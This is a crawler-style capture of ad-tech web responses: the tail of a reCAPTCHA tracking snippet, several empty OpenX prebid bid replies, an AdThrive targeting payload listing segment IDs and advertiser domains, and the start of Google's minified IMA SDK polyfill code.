d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095822335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"e07105d2-d891-4e3e-b1fd-d6526e0009e4","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"6f33b00a-47de-4266-a85b-c5c10747e703","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"d6e68ae9-3d6e-4f3e-a020-c3f4b0584186","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 4827
content:
{"om":["00xbjwwl","04897otm","0691ddc0-e026-4354-a870-3e4a482e4c86","0av741zl","0bb78cxw","0iyi1awv","0l51bbpm","0mzsmbxe","0o3ed5fh","0p5m22mv","0rbjykqy","0rko03io","0s298m4lr19","0sm4lr19","0wcqomxw","0yr3r2xx","1","1011_302_56233468","1011_302_56233474","1011_302_56233486","1011_302_56233565","101779_7764-1036209","101779_7764-1036210","1028_8728253","10310289136970_559920874","10310289136970_559921421","10ua7afe","11142692","11509227","1185:1610326628","11896988","119_5875727","12010080","12010084","12010088","12168663","12171164","12174191","124843_10","124844_23","124848_8","12_74_18113657","1463327","1501804","1610326628","1610326728","17_23391206","17_24696345","17_24767232","1986:665280126","1kpjxj5u","1qycnxb6","1r7rfn75","202d4qe7","2132:42375982","2132:42602443","2132:42984839","2132:45291933","2132:45327624","2132:45327626","2132:45327684","2132:45573262","2132:45731686","2132:45877320","2132:45999649","2132:46039902","2132:46039912","2179:587183202622605216","2249:647637518","2249:650628025","2249:651403773","2249:662425279","2249:683817811","2249:684696395","2249:691925891","2307:0rko03io","2307:3wivd6ib","2307:5am84p90","2307:794di3me","2307:7fmk89yf","2307:7xb3th35","2307:7yj1wi4i","2307:8mv3pfbo","2307:98xzy0ek","2307:9krcxphu","2307:9nex8xyd","2307:9t6gmxuz","2307:a1t6xdb7","2307:ag5h5euo","2307:bumlrz1t","2307:clbujs0n","2307:cmpalw5s","2307:djmuaamh","2307:duxvs448","2307:fqeh4hao","2307:g749lgab","2307:ge4000vb","2307:h0cw921b","2307:hk984ucz","2307:hswgcqif","2307:iiu0wq3s","2307:jd035jgw","2307:mne39gsk","2307:n5qy4p52","2307:nzm94v28","2307:owpdp17p","2307:phlvi7up","2307:plth4l1a","2307:q6wuoqcc","2307:qexs87kc","2307:seill0x0","2307:tty470r7","2307:ubjltf5y","2307:uf7vbcrs","2307:uvzw7l54","2307:uxt19cdi","2307:y44dspxu","2307:zd631qlo","2307:zvdz58bk","2409_15064_70_85661851","2409_15064_70_86128400","2409_15064_70_86128401","2409_15064_70_86128402","2409_15064_70_86128407","2409_25495_176_CR52092918","247654825","248492542","25_53v6aquw","25_oz31jrd0","25_pz8lwofu","25_sqmqxvaf","25_t34l2d9w","25_utberk8n","25_yi6qlg3p","2636_1101777_7764-1036202","2636_1101777_7764-1036209","2662_200562_8172724","2662_200562_8172741","2676:85393222","2676:85402272","2676:86434313","2676:86434328","2676:86698023","286bn7o6","28u7c6ez","29414696","29414711","29414845","2974:8166422","2gglwanz","2ivtu6ed","2mokbgft","308_125203_17","308_125204_13","33058672","33118520","3335_25247_700109379","34018583","34405206","34534189","3490:CR52212687","3490:CR52212688","3490:CR52223725","34945989","3658_155735_plth4l1a","3658_15936_5am84p90","3658_18008_hswgcqif","3658_18008_nzm94v28","3658_18008_uqph5v76","3658_211122_5vb39qim","3658_22079_zd631qlo","3658_249690_iiu0wq3s","3658_67113_lryy2wkw","3658_67113_ou8gxy4u","3658_78719_4l7yzzlo","3702_139777_24765466","3702_139777_24765544","381513943572","3822:23149016","38662114","397c9e90-1d25-483c-a030-547482b94792","3LMBEkP-wis","3hkzqiet","3i90e99q","3k7yez81","3q49ttf8","3v2n6fcp","3wivd6ib","3z9sc003","409_216382","409_216488","409_225983","409_225988","409_226332","42375967","43163373","43616106","43919985","43jaxpr7","44023623","44629254","45327626","45573264","45877320","458901553568","45v886tf","46039085","47192068","481703827","485027845327","4941618","4947806","4aqwokyz","4coijx9x","4etfwvf1","4fk9nxse","4gx2hhfb","4ka7p4yr","4l7yzzlo","51004532","51372397","51372434","521_425_203871","52321874","526487395","5316_139700_bd0b86af-29f5-418b-9bb4-3aa99ec783bd","5316_139700_cebab8a3-849f-4c71-9204-2195b7691600","5316_139700_e57da5d6-bc41-40d9-9688-87a11ae6ec85","53180001","53v6aquw","54639987","549258659","5510:c1t9ap74","5510:c88kaley","5510:cymho2zs","5510:ouycdkmq","5510:quk7w53j","5510:uer2l962","5510:wfxqcwx7","55116643","55167461","557_409_220343","557_409_220344","557_409_220353","557_409_220354","557_409_223589","557_409_228054","557_409_228055","55826909","558_93_8camtqjh","558_93_nzm94v28","5636:12023788","56462383","56632486","56635908","57961627","59751578","59780461","59780474","5989_1799740_704067611","5989_1799740_704078402","5989_1799740_704089220","5am84p90","5nukj5da","6026507537","605367461","60f5a06w","61159998","61213159","61213556","6126589193","61444664","618576351","618876699","618980679","61900466","619089559","61932920","61932957","62019442","62019933","62020288","62187798","6226505239","6226530649","6226549915","627309156","627309159","628015148","628086965","628153053","628153173","628222860","628223277","628360579","628360582","628444259","628444349","628444433","628444439","628456307","628456310","628456313","628456379","628456382","628456391","628622163","628622166","628622172","628622175","628622241","628622244","628622247","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","629255550","629350437","630137823","63092381","630928655","63100589","6365_61796_742174851279","6365_61796_784844652399","6365_61796_784880263591","6365_61796_784880274628","6365_61796_784880275657","6365_61796_785451798380","6365_61796_791179315429","63barbg1","63gwykf6","6547_67916_0ruo2RoffMXZhcMVnief","6547_67916_2RFQVjE8gBREGNxdsYzn","6547_67916_JG9KsCmABt1VCudxaL8J","6547_67916_KZXazCAYA0vhYUFY5Jej","6547_67916_OOlP1rr9hmMMg4sZIyqU","6547_67916_pFD8qvM32mAL2eEzLa57","6547_67916_x3rL29ya2H5eNOyCp50N","659216891404","659713728691","665280126","668547419","673375558002","680_99480_700109377","680_99480_700109379","680_99480_700109383","680_99480_700109389","680_99480_700109391","680_99480_700109393","695058324","697189930","697525780","697876994","6l5qanx0","6pamm6b8","6z26stpw","6zt4aowl","700109383","700109389","702039985","702423494","702834490","703176936","704089220","705643597","706922936","707102891","707103128","70_85661851","70_86082706","70_86128401","70_86862031","722839542471","724272994705","7354_229128_86128400","74243_74_18364134","7732580","77gj3an4","794di3me","7969_149355_45877320","7a0tg1yi","7cmeqmw8","7f298mk89yf","7fl72cxu","7fmk89yf","7i30xyr5","7s82759r","7x298b3th35","7x8f326o","7xb3th35","8152859","8152879","8193078","82286850","82_7764-1036205","82_7764-1036206","82_7764-1036210","85402272","85444959","86470584","86509229","86925937","8b5u826e","8orkh93v","8u2upl8r","8u418w0z","8u696ss1","8ul426rx","8w4klwi4","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","90_12219631","90_12219634","90xabdla","91950666","96srbype","97_8193073","97_8193078","98xzy0ek","9rvsrrn1","9t6gmxuz","a7w365s6","a7wye4jw","auyahd87","avbnqcx8","axw5pt53","b5h6ex3r","b667979e-ed6f-4b98-a2ec-fc7b39f4665b","bd5xg6f6","bhcgvwxj","bpwmigtk","c1dt8zmk","c1hsjx06","c1u7ixf4","c4h4ylg7","c75hp4ji","c7z0h277","ce7bo7ga","cgx63l2w","clbujs0n","cmpalw5s","cqant14y","cr-1orr1qciuatj","cr-6rovjg4iu9vd","cr-a9s2xf8vubwj","cr-aav1zg0qubwj","cr-aawz3f2tubwj","cr-aawz3f3qubwj","cr-aawz3f4uubwj","cr-f6puwm2w27tf1","cr-fb6jdj9uuatj","cr-g7ywwk7qvft","cr-h6q46o706lrgv2","cr-pyl983h4u9vd","cr-q97t18ooubwe","cv0h9mrv","cymho2zs","czt3qxxp","d87ut8qg","d9f6t30y","dg2WmFvzosE","dpjydwun","dwghal43","e4zt08h4","ecy21dds","edkk1gna","ekck35lf","ekocpzhh","enlhmyoh","eud1td0t","extremereach_creative_76559239","fcn2zae1","fhon8bft","fovbyhjn","fpbj0p83","fphs0z2t","fq298eh4hao","fqeh4hao","fy5qcztw","g2ozgyf2","ge4000vb","gn3plkq1","gsez3kpt","h0cw921b","h0zwvskc","heyp82hb","hffavbt7","hgrz3ggo","hqz7anxg","hswgcqif","hya8dpaz","i2aglcoy","i3298i05vpz","i3i05vpz","i8q65k6g","i90isgt0","iiu0wq3s","iw3id10l","ixtrvado","j32989smngx","j39smngx","jaz5omfl","jd035jgw","k6mxdk4o","kecbwzbd","kpxy446k","ksrdc5dk","kz8629zd","lc408s2k","lqdvaorh","ltkghqf5","lui7w03k","mbgz0hvw","mdhhxn07","mmr74uc4","mne39gsk","mtsc0nih","mznp7ktv","n3egwnq7","n5qy4p52","ncfr1yiw","nmm1c7f0","np9yfx64","nv0uqrqm","nww7g1ha","nzm94v28","o7df6lpy","ocnesxs5","ofoon6ir","oj70mowv","op9gtamy","ouycdkmq","owpdp17p","oyophs7h","oz31jrd0","ozdii3rw","p0noqqn9","pagvt0pd","pe0gcg4w","phlvi7up","piwneqqj","pkydekxi","pl298th4l1a","plth4l1a","ppn03peq","pz8lwofu","pzgd3hum","q6wuoqcc","q9c1qxt2","qe3j7nn0","qen3mj4l","qexs87kc","qfy64iwb","qlw2vktr","qqvgscdx","qts6c5p3","quk7w53j","rcfcy8ae","risjxoqk","rrlikvt1","rxj4b6nw","s2ahu2ae","s4s41bit","scpvMntwtuw","sdodmuod","seill0x0","sjjqrcrc","t34l2d9w","t4zab46q","t5kb9pme","t8qogbhp","ta3n09df","tfbg3n3b","ti0s3bz3","tttdlhfy","tya88pf0","u690dg05","u7p1kjgp","uer2l962","ujl9wsn7","uk9x4xmh","uqph5v76","uvzw7l54","uxt19cdi","uykfdhoc","vbivoyo6","ven7pu1c","veuwcd3t","vp295pyf","vshlmlqr","w82ynfkl","wFBPTWkXhX8","wf9qekf0","wfxqcwx7","wk7ju0s9","wk8exctl","wt0wmo2s","x05tmoze","x0lc61jh","x716iscu","xdaezn6y","xgjdt26g","xies7jcx","xmrkzlba","xncaqh7c","yass8yy7","yi6qlg3p","ylz2n35t","yytee9j8","z0t9f1cw","zd631qlo","zep75yl2","zs4we7u0","zvdz58bk","zw6jpag6","zxx9uh2b","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"f23bd2d9-8353-46ad-8df5-65302efdd3ac","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"9c3551bf-1bf0-4236-85e1-ed910e7b4e34","nbr":0}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://imasdk.googleapis.com/js/sdkloader/ima3.js
body_size: 146772
content:
// Copyright 2011 Google Inc. All Rights Reserved. 
(function(){var l,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object"); 
},ea=da(this),fa=function(a,b){if(b)a:{var c=ea;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}},ha=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if(typeof Reflect!="undefined"&&Reflect.construct){if(a())return Reflect.construct;var b=Reflect.construct;return function(c,d,e){c=b(c,d);e&&Reflect.setPrototypeOf(c, 
e.prototype);return c}}return function(c,d,e){e===void 0&&(e=c);e=aa(e.prototype||Object.prototype);return Function.prototype.apply.call(c,e,d)||e}}(),ia;if(typeof Object.setPrototypeOf=="function")ia=Object.setPrototypeOf;else{var la;a:{var na={a:!0},pa={};try{pa.__proto__=na;la=pa.a;break a}catch(a){}la=!1}ia=la?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null} 
var sa=ia,r=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(sa)sa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ab=b.prototype},ta=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},v=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ta(a)}; 
throw Error(String(a)+" is not an iterable or ArrayLike");},ua=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},va=function(a){return a instanceof Array?a:ua(v(a))},xa=function(a){return wa(a,a)},wa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},ya=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},za=typeof Object.assign=="function"?Object.assign:function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c= 
1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)ya(d,e)&&(a[e]=d[e])}return a};fa("Object.assign",function(a){return a||za});var Aa=function(){this.A=!1;this.o=null;this.j=void 0;this.g=1;this.J=this.l=0;this.B=null},Ba=function(a){if(a.A)throw new TypeError("Generator is already running");a.A=!0};Aa.prototype.C=function(a){this.j=a};var Ca=function(a,b){a.B={nf:b,Dh:!0};a.g=a.l||a.J};Aa.prototype.return=function(a){this.B={return:a};this.g=this.J}; 
var Da=function(a,b,c){a.g=c;return{value:b}},Ea=function(a,b){a.g=b;a.l=0},Fa=function(a){a.l=0;var b=a.B.nf;a.B=null;return b},Ga=function(a){this.g=new Aa;this.j=a},Ja=function(a,b){Ba(a.g);var c=a.g.o;if(c)return Ha(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Ia(a)},Ha=function(a,b,c,d){try{var e=b.call(a.g.o,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.A=!1,e;var f=e.value}catch(g){return a.g.o= 
null,Ca(a.g,g),Ia(a)}a.g.o=null;d.call(a.g,f);return Ia(a)},Ia=function(a){for(;a.g.g;)try{var b=a.j(a.g);if(b)return a.g.A=!1,{value:b.value,done:!1}}catch(c){a.g.j=void 0,Ca(a.g,c)}a.g.A=!1;if(a.g.B){b=a.g.B;a.g.B=null;if(b.Dh)throw b.nf;return{value:b.return,done:!0}}return{value:void 0,done:!0}},Ma=function(a){this.next=function(b){Ba(a.g);a.g.o?b=Ha(a,a.g.o.next,b,a.g.C):(a.g.C(b),b=Ia(a));return b};this.throw=function(b){Ba(a.g);a.g.o?b=Ha(a,a.g.o["throw"],b,a.g.C):(Ca(a.g,b),b=Ia(a));return b}; 
this.return=function(b){return Ja(a,b)};this[Symbol.iterator]=function(){return this}},Na=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new Promise(function(d,e){function f(g){g.done?d(g.value):Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})},Oa=function(a){return Na(new Ma(new Ga(a)))},Pa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};fa("globalThis",function(a){return a||ea}); 
fa("Reflect",function(a){return a?a:{}});fa("Reflect.construct",function(){return ha});fa("Reflect.setPrototypeOf",function(a){return a?a:sa?function(b,c){try{return sa(b,c),!0}catch(d){return!1}}:null}); 
fa("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e}); 
fa("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");ba(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return Qa(ta(this))}});return a});var Qa=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}; 
fa("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.j=function(g){if(this.g==null){this.g=[];var h=this;this.l(function(){h.B()})}this.g.push(g)};var d=ea.setTimeout;b.prototype.l=function(g){d(g,0)};b.prototype.B=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=g[h];g[h]=null;try{k()}catch(m){this.o(m)}}}this.g=null};b.prototype.o=function(g){this.l(function(){throw g; 
})};var e=function(g){this.g=0;this.l=void 0;this.j=[];this.C=!1;var h=this.o();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}};e.prototype.o=function(){function g(m){return function(n){k||(k=!0,m.call(h,n))}}var h=this,k=!1;return{resolve:g(this.I),reject:g(this.B)}};e.prototype.I=function(g){if(g===this)this.B(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof e)this.M(g);else{a:switch(typeof g){case "object":var h=g!=null;break a;case "function":h=!0;break a;default:h=!1}h? 
this.G(g):this.A(g)}};e.prototype.G=function(g){var h=void 0;try{h=g.then}catch(k){this.B(k);return}typeof h=="function"?this.P(h,g):this.A(g)};e.prototype.B=function(g){this.J(2,g)};e.prototype.A=function(g){this.J(1,g)};e.prototype.J=function(g,h){if(this.g!=0)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.g);this.g=g;this.l=h;this.g===2&&this.K();this.L()};e.prototype.K=function(){var g=this;d(function(){if(g.D()){var h=ea.console;typeof h!=="undefined"&&h.error(g.l)}}, 
1)};e.prototype.D=function(){if(this.C)return!1;var g=ea.CustomEvent,h=ea.Event,k=ea.dispatchEvent;if(typeof k==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof h==="function"?g=new h("unhandledrejection",{cancelable:!0}):(g=ea.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.l;return k(g)};e.prototype.L=function(){if(this.j!=null){for(var g=0;g<this.j.length;++g)f.j(this.j[g]);this.j= 
null}};var f=new b;e.prototype.M=function(g){var h=this.o();g.bd(h.resolve,h.reject)};e.prototype.P=function(g,h){var k=this.o();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};e.prototype.then=function(g,h){function k(q,u){return typeof q=="function"?function(t){try{m(q(t))}catch(w){n(w)}}:u}var m,n,p=new e(function(q,u){m=q;n=u});this.bd(k(g,m),k(h,n));return p};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.bd=function(g,h){function k(){switch(m.g){case 1:g(m.l); 
break;case 2:h(m.l);break;default:throw Error("Unexpected state: "+m.g);}}var m=this;this.j==null?f.j(k):this.j.push(k);this.C=!0};e.resolve=c;e.reject=function(g){return new e(function(h,k){k(g)})};e.race=function(g){return new e(function(h,k){for(var m=v(g),n=m.next();!n.done;n=m.next())c(n.value).bd(h,k)})};e.all=function(g){var h=v(g),k=h.next();return k.done?c([]):new e(function(m,n){function p(t){return function(w){q[t]=w;u--;u==0&&m(q)}}var q=[],u=0;do q.push(void 0),u++,c(k.value).bd(p(q.length- 
1),n),k=h.next();while(!k.done)})};return e});fa("Object.setPrototypeOf",function(a){return a||sa});fa("Symbol.dispose",function(a){return a?a:Symbol("Symbol.dispose")});fa("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}}); 
fa("WeakMap",function(a){function b(){}function c(k){var m=typeof k;return m==="object"&&k!==null||m==="function"}function d(k){if(!ya(k,f)){var m=new b;ba(k,f,{value:m})}}function e(k){var m=Object[k];m&&(Object[k]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),n=new a([[k,2],[m,3]]);if(n.get(k)!=2||n.get(m)!=3)return!1;n.delete(k);n.set(m,4);return!n.has(k)&&n.get(m)==4}catch(p){return!1}}())return a; 
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,h=function(k){this.g=(g+=Math.random()+1).toString();if(k){k=v(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}};h.prototype.set=function(k,m){if(!c(k))throw Error("Invalid WeakMap key");d(k);if(!ya(k,f))throw Error("WeakMap key fail: "+k);k[f][this.g]=m;return this};h.prototype.get=function(k){return c(k)&&ya(k,f)?k[f][this.g]:void 0};h.prototype.has=function(k){return c(k)&&ya(k,f)&&ya(k[f], 
this.g)};h.prototype.delete=function(k){return c(k)&&ya(k,f)&&ya(k[f],this.g)?delete k[f][this.g]:!1};return h}); 
fa("Map",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(v([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var m=k.entries(),n=m.next();if(n.done||n.value[0]!=h||n.value[1]!="s")return!1;n=m.next();return n.done||n.value[0].x!=4||n.value[1]!="t"||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(h){this[0]={};this[1]= 
f();this.size=0;if(h){h=v(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=h===0?0:h;var m=d(this,h);m.list||(m.list=this[0][m.id]=[]);m.entry?m.entry.value=k:(m.entry={next:this[1],pb:this[1].pb,head:this[1],key:h,value:k},m.list.push(m.entry),this[1].pb.next=m.entry,this[1].pb=m.entry,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.entry.pb.next= 
h.entry.next,h.entry.next.pb=h.entry.pb,h.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].pb=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).entry};c.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach= 
function(h,k){for(var m=this.entries(),n;!(n=m.next()).done;)n=n.value,h.call(k,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(h,k){var m=k&&typeof k;m=="object"||m=="function"?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h[0][m];if(n&&ya(h[0],m))for(h=0;h<n.length;h++){var p=n[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:m,list:n,index:h,entry:p}}return{id:m,list:n,index:-1,entry:void 0}},e=function(h,k){var m=h[1];return Qa(function(){if(m){for(;m.head!= 
h[1];)m=m.pb;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.pb=h.next=h.head=h},g=0;return c}); 
fa("Set",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(v([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new Map;if(c){c= 
v(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values; 
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});fa("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)ya(b,d)&&c.push(b[d]);return c}});fa("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}}); 
fa("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});var Ra=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}; 
fa("String.prototype.includes",function(a){return a?a:function(b,c){return Ra(this,b,"includes").indexOf(b,c||0)!==-1}});fa("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}}); 
fa("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)ya(b,d)&&c.push([d,b[d]]);return c}});fa("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});fa("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});fa("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});fa("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}}); 
fa("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});fa("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ra(this,b,"startsWith");b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}}); 
var Ua=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};fa("Array.prototype.entries",function(a){return a?a:function(){return Ua(this,function(b,c){return[b,c]})}}); 
